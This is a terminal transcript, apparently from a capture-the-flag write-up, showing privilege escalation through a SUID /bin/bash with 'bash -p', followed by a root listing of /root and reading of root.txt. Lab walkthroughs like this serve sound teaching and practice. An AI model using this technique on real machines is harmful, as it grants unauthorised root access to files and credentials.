 ls -lah /bin/bash
-rwsr-xr-x 1 root root 1.2M Feb 25  2020 /bin/bash
bash -p
bash -p
whoami
whoami
root
cd /root
cd /root
ls -lah
ls -lah
total 5.7M
drwx------  7 root root 4.0K Mar  6 01:28 .
drwxr-xr-x 20 root root 4.0K Mar  6 01:28 ..
lrwxrwxrwx  1 root root    9 Oct  2 13:46 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Feb 10 15:18 .cache
drwx------  3 root root 4.0K Feb 10 15:18 .config
drwxr-xr-x  3 root root 4.0K Feb 10 15:18 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   66 Oct 22 08:45 .selected_editor
drwx------  2 root root 4.0K Feb 10 15:18 .ssh
-rw-------  1 root root  929 Feb  9 14:42 .viminfo
-rw-r--r--  1 root root 5.7M Mar  6 01:28 backup.zip
-r--------  1 root root   33 Mar  5 22:29 root.txt
drwxr-xr-x  3 root root 4.0K Feb 10 15:18 snap
-rwxr--r--  1 root root   88 Oct 22 08:49 timer_backup.sh
cat root.txt
cat root.txt
bash-5.0#